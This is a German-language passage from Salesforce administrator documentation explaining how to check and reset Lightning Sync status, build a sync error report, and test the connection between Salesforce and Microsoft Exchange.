- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Lightning Sync-Status* ein und wählen Sie dann **Lightning Sync-Status** aus.
- **2.** Geben Sie den Namen des Benutzers ein, dessen Synchronisierungsstatus Sie überprüfen möchten, und klicken Sie auf **Status prüfen**. Der Synchronisierungsstatus für diesen Benutzer wird angezeigt.

In einigen Fällen müssen Sie möglicherweise die Synchronisierung für einen Benutzer zurücksetzen.

Wenn Sie Hilfe beim Interpretieren der Synchronisierungsstatuswerte oder Empfehlungen zum Beheben von Synchronisierungsproblemen benötigen, sehen Sie unter [Lightning Sync-Status](#page-2201-0) nach.

SIEHE AUCH:

<span id="page-2196-0"></span>[Erstellen und Ausführen eines Lightning Sync-Fehlerberichts](#page-2196-0) [Zurücksetzen der Synchronisierung für Lightning Sync-Benutzer](#page-2197-0)

#### **Erstellen und Ausführen eines Lightning Sync-Fehlerberichts**

Wenn Ihre Lightning Sync-Benutzer keine Synchronisierung vornehmen können, können Sie einen Fehlerbericht erstellen und ausführen, um festzustellen, warum die Synchronisierung in Ihrer Organisation fehlschlägt und bei welchen Benutzern dies geschieht. Die Berichtsdetails enthalten Vorschläge, um Ihnen bei der Behebung der Synchronisierungsprobleme zu helfen.

Erstellen Sie zunächst einen benutzerdefinierten Berichtstyp mithilfe eines benutzerdefinierten Lightning Sync-Fehlerberichtsobjekts, das für Sie in Salesforce eingerichtet wurde. Anschließend erstellen Sie einen Lightning Sync-Fehlerbericht. Abschließend führen Sie Ihren Bericht aus, um Ihren Benutzern dabei zu helfen, diese lästigen Synchronisierungsfehler, die bei ihnen auftreten, zu beheben.

- 1. [Erstellen Sie einen benutzerdefinierten Berichtstyp](#page-472-0). Legen Sie das primäre Objekt auf **Lightning Sync-Fehler** fest.
- **2.** Erstellen Sie Ihren Lightning Sync-Fehlerbericht. Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**. Legen Sie den Berichtstyp auf den von Ihnen in Schritt 1 erstellten Lightning Sync-Berichtstyp fest und klicken Sie auf **Erstellen**.
- **3.** Speichern Sie Ihren Lightning Sync-Fehlerbericht und führen Sie ihn aus. Klicken Sie im nicht gespeicherten Bericht auf **Speichern**, füllen Sie die erforderlichen Felder aus und klicken Sie dann auf **Bericht speichern und ausführen**.

Salesforce generiert eine Liste der in Ihrer Organisation gefundenen Synchronisierungsfehler oder zeigt "Gesamtsummen (0 Datensätze)" an, wenn vom Bericht keine Synchronisierungsfehler ermittelt werden konnten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zugreifen auf Lightning Sync-Status:

**•** "Setup und Konfiguration anzeigen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von benutzerdefinierten Berichtstypen:

**•** "Typen für benutzerdefinierte Berichte verwalten"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

Wenn vom Bericht keine Fehler ermittelt werden konnten, aber Benutzer dennoch nicht synchronisieren können, wenden Sie sich an Salesforce.

SIEHE AUCH:

[Lightning Sync-Status](#page-2201-0)

#### <span id="page-2197-0"></span>**Zurücksetzen der Synchronisierung für Lightning Sync-Benutzer**

Wenn ein Benutzer Probleme bei der Synchronisierung zwischen Microsoft Exchange und Salesforce hat, können Sie den Synchronisierungsprozess dieses Benutzers zurücksetzen. Dadurch werden die Verbindungen zwischen den Exchange- und Salesforce-Datensätzen eines Benutzers gelöscht und dann wiederhergestellt. Das Zurücksetzen des Synchronisierungsprozesses hat keine Auswirkungen auf die in diesen Datensätzen gespeicherten Informationen.

- 1. Vergewissern Sie sich, dass der Ordner Salesforce Sync des Benutzers nur die Kontakte enthält, die der Benutzer mit Salesforce synchronisieren möchte, und dass die Ereignisse, die der Benutzer nicht synchronisieren möchte, in der Kalenderanwendung des Benutzers als Privat gekennzeichnet sind.
- **2.** Geben Sie unter Salesforce-Setup im Feld Schnellsuche den Text *Lightning Sync-Status* ein und wählen Sie dann **Lightning Sync-Status** aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



- **3.** Geben Sie den Namen eines Benutzers ein und klicken Sie auf **Synchronisierung zurücksetzen**. Während des nächsten Synchronisierungszyklus synchronisiert Lightning Sync folgende Elemente:
	- Alle Kontakte aus dem Ordner Salesforce Sync des Benutzers in Exchange mit Salesforce, ausgenommen Kontakte, die außerhalb der in der Exchange-Konfiguration des Benutzers definierten Filter liegen.
	- **•** Alle Ereignisse aus dem Kalender des Benutzers in Exchange mit Salesforce, ausgenommen Ereignisse, die außerhalb der in der Exchange-Konfiguration des Benutzers definierten Filter liegen, oder Ereignisse, die der Benutzer in Exchange als Privat gekennzeichnet hat.

#### **Testen der Verbindung zwischen Salesforce und Microsoft® Exchange**

Führen Sie beim Testen der Konnektivität den Lightning Sync-Verbindungstest und die Microsoft-Remoteverbindungsuntersuchung aus. Die Tests unterscheiden sich etwas voneinander. Wenn Sie beide ausführen, erhalten Sie demnach mehr Informationen über Ihren Verbindungsstatus.

Testen Sie Ihren Verbindungsstatus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie alternativ die Verbindungstests aus, wenn Lightning Sync erfolgreich synchronisiert, die Synchronisierung für alle Mitarbeiter in Ihrer Salesforce-Organisation jedoch plötzlich beendet wurde.

Anmerkung: Der Remoteverbindungstest von Microsoft und der Lightning Sync-Verbindungstest überprüfen die allgemeine Konnektivität zwischen Exchange und Ihrer Salesforce-Organisation. Wenn Sie die Konnektivität nur für einen (oder einige) Ihrer Mitarbeiter testen möchten, überprüfen Sie ihre Status unter "Setup" in Lightning Sync-Status.

#### Ausführen der Microsoft®[-Remoteverbindungsuntersuchung mit Lightning](#page-2186-0) [Sync-Parametern](#page-2186-0)

Führen Sie die Remoteverbindungsuntersuchung (das kostenlose webbasierte Tool von Microsoft) aus, um zu überprüfen, ob Sie und Ihr

Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie die Remoteverbindungsuntersuchung alternativ aus, wenn die Elemente Ihrer Mitarbeiter durch Lightning Sync erfolgreich synchronisiert wurden, die Synchronisierung jedoch plötzlich beendet wurde. Verwenden Sie die angegebenen Parameter, um den Test für Lightning Sync zu testen.

#### [Ausführen des Lightning Sync-Verbindungstests](#page-2188-0)

Führen Sie, nachdem Sie Ihre Service-Account-Anmeldeinformationen in Salesforce angegeben haben, den Lightning Sync-Verbindungstest aus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie alternativ den Verbindungstest aus, sofern Lightning Sync die Elemente Ihrer Mitarbeiter erfolgreich synchronisiert hat, die Synchronisierung jedoch plötzlich beendet wurde.

Ausführen der Microsoft® -Remoteverbindungsuntersuchung mit Lightning Sync-Parametern Führen Sie die Remoteverbindungsuntersuchung (das kostenlose webbasierte Tool von Microsoft) aus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie die Remoteverbindungsuntersuchung alternativ aus, wenn die Elemente Ihrer Mitarbeiter durch Lightning Sync erfolgreich synchronisiert wurden, die Synchronisierung jedoch plötzlich beendet wurde. Verwenden Sie die angegebenen Parameter, um den Test für Lightning Sync zu testen.

Bevor Sie die Remoteverbindungsuntersuchung ausführen, vergewissern Sie sich, dass [die korrekten](#page-2184-0) [Exchange-Servereinstellungen aktiviert sind](#page-2184-0) und [richten Sie dann einen Exchange-Service-Account](#page-2185-0) [ein](#page-2185-0). Warten Sie nach Abschluss dieser Aufgaben einige Minuten, damit der Exchange-Server die von Ihnen vorgenommenen Änderungen verarbeiten kann. Andernfalls wird von der Remoteverbindungsuntersuchung möglicherweise eine fehlerhafte Testzusammenfassung angezeigt, selbst wenn Sie das Setup ordnungsgemäß konfiguriert haben.

Die Remoteverbindungsuntersuchung überprüft verschiedene Konnektivitätspunkte zwischen Ihrer Salesforce-Organisation und Ihrem Exchange-Server. Wenn der Test abgeschlossen wurde, stellt Microsoft eine Zusammenfassung bereit, in der Ihr Verbindungsstatus beschrieben wird.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einstellen der erforderlichen Parameter für das Ausführen der

Microsoft-Remoteverbindungsuntersuchung:

**•** Administrativer Zugriff auf den Microsoft® Exchange-Server Ihres Unternehmens

Ausführen des Lightning Sync-Verbindungstests:

**•** "Setup und Konfiguration anzeigen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Abrufen der erforderlichen Parameter für die Ausführung des Tests:

**•** Administrativer Zugriff auf den Microsoft® Exchange-Server Ihres Unternehmens

- Anmerkung: Der Remoteverbindungstest von Microsoft und der Lightning Sync-Verbindungstest überprüfen die allgemeine Konnektivität zwischen Exchange und Ihrer Salesforce-Organisation. Wenn Sie die Konnektivität nur für einen (oder einige) Ihrer Mitarbeiter testen möchten, überprüfen Sie ihre Status unter "Setup" in Lightning Sync-Status.
- **1.** Rufen Sie die Microsoft-Website auf und suchen Sie nach der Remoteverbindungsuntersuchung.
- **2.** Wählen Sie auf der Registerkarte Exchange Server die Option **Dienstkontozugriff (Entwickler)** aus.
- **3.** Klicken Sie auf **Next** (Weiter).
- **4.** Füllen Sie die Testfelder aus:



- **5.** Aktivieren Sie die Option Use Autodiscover to detect server settings (Servereinstellungen mittels AutoErmittlung erkennen).
- **6.** Aktivieren Sie die Option Test predefined folder (Vordefinierten Ordner testen).
- **7.** Wählen Sie Contacts (Kontakte) aus, wenn Sie die Synchronisierungsverbindung für die Kontakte des betreffenden Benutzers testen möchten, oder Calendar (Kalender) für die Ereignisse dieses Benutzers.
- **8.** Aktivieren Sie die Option Use Exchange Impersonation (Exchange-Identitätswechsel verwenden).
- **9.** Geben Sie im Feld Impersonated User (Benutzer, dessen Identität angenommen wird) dieselbe Exchange-E-Mail-Adresse ein, die Sie unter Target mailbox email address (E-Mail-Adresse des Zielpostfachs) angegeben haben.
- **10.** Wählen Sie bei Impersonated user identifier (ID des Benutzers, dessen Identität angenommen wird) den Eintrag SMTP Address (SMTP-Adresse) aus.
- **11.** Aktivieren Sie die Bestätigung I understand that I must use the credentials of a working account... (Ich verstehe, dass ich die Anmeldeinformationen eines gültigen Kontos [...] verwenden muss...).
- **12.** Geben Sie den Prüfcode ein und klicken Sie auf **Verify** (Überprüfen).
- **13.** Klicken Sie oben auf der Seite auf **Perform Test** (Test durchführen).

Die Durchführung des Tests dauert in der Regel weniger als 30 Sekunden. Nach Abschluss des Tests zeigt das Tool eine Zusammenfassung der Auswertung der Synchronisierungsverbindung für den angegebenen Exchange-Benutzer an.

- **14.** Ergreifen Sie basierend auf den Testergebnissen entsprechende Maßnahmen.
	- **•** Wenn in der Testzusammenfassung "Verbindungstest erfolgreich" oder "Verbindungstest erfolgreich mit Warnungen" angezeigt wird, ist Ihr Service-Account wahrscheinlich richtig eingerichtet und Sie können die [Anmeldeinformationen für Ihren](#page-2188-1) [Service-Account an Salesforce übermitteln.](#page-2188-1)
	- **•** Wenn in der Testzusammenfassung "Connectivity Test Failed" (Fehler bei Verbindungstest) angezeigt wird, prüfen Sie die Testdetails und beheben Sie die Probleme mit dem Setup. Wenn der Test weiterhin fehlerhaft ist, sollten Sie sicherstellen, dass

Sie die vorherigen Setup-Schritte ordnungsgemäß abgeschlossen haben. Wenden Sie sich anschließend an den Salesforce-Kundensupport, um Unterstützung zu erhalten.

#### SIEHE AUCH:

[Überprüfen der Synchronisierungsstatus von Lightning Sync-Benutzern](#page-2196-1) [Ausführen des Lightning Sync-Verbindungstests](#page-2188-0)

Ausführen des Lightning Sync-Verbindungstests

Führen Sie, nachdem Sie Ihre Service-Account-Anmeldeinformationen in Salesforce angegeben haben, den Lightning Sync-Verbindungstest aus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie alternativ den Verbindungstest aus, sofern Lightning Sync die Elemente Ihrer Mitarbeiter erfolgreich synchronisiert hat, die Synchronisierung jedoch plötzlich beendet wurde.

Der Lightning Sync-Verbindungstest überprüft verschiedene Konnektivitätspunkte zwischen Ihrer Salesforce-Organisation und Ihrem Exchange-Server. Wenn der Test abgeschlossen wurde, stellt er eine Zusammenfassung bereit, in der Ihr Verbindungsstatus beschrieben wird.

Führen Sie beim Testen der Konnektivität den Lightning Sync-Verbindungstest und die Microsoft-Remoteverbindungsuntersuchung aus. Die Tests unterscheiden sich etwas voneinander. Wenn Sie beide ausführen, erhalten Sie demnach mehr Informationen über Ihren Verbindungsstatus.

Testen Sie Ihren Verbindungsstatus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie alternativ die Verbindungstests aus, wenn Lightning Sync erfolgreich synchronisiert, die Synchronisierung für alle Mitarbeiter in Ihrer Salesforce-Organisation jedoch plötzlich beendet wurde.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Ausführen des Verbindungstests:

**•** "Setup und Konfiguration anzeigen"

Der Remoteverbindungstest von Microsoft und der Lightning Sync-Verbindungstest überprüfen die allgemeine Konnektivität zwischen Exchange und Ihrer Salesforce-Organisation. Wenn Sie die Konnektivität nur für einen (oder einige) Ihrer Mitarbeiter testen möchten, überprüfen Sie ihre Status unter "Setup" in Lightning Sync-Status.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Lightning Sync-Setup* ein und wählen Sie dann **Lightning Sync-Setup** aus.
- **2.** Geben Sie im Abschnitt Verbindungstest die E-Mail-Adresse für einen der Mitarbeiter ein, die Sie für den Identitätswechsel durch Ihren Exchange-Service-Account eingerichtet haben.
- **3.** Klicken Sie auf **Testen**.

Salesforce überprüft die Verbindung zwischen Salesforce und Ihrem Exchange-Server und fasst Ihren Verbindungsstatus zusammen.

#### SIEHE AUCH:

[Überprüfen der Synchronisierungsstatus von Lightning Sync-Benutzern](#page-2196-1) Ausführen der Microsoft®[-Remoteverbindungsuntersuchung mit Lightning Sync-Parametern](#page-2186-0)

### <span id="page-2201-0"></span>**Lightning Sync-Status**

Anhand des Lightning Sync-Status können Sie Lightning Sync-Fehler, die auf der Lightning Sync-Statusseite in Salesforce angezeigt werden, bewerten und beheben.

Statuswerte für die Systemsynchronisierung

#### **Tabelle13: Statuswerte für Konfigurations-Setup**



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





#### **Tabelle14: Statuswerte für Kontakte**



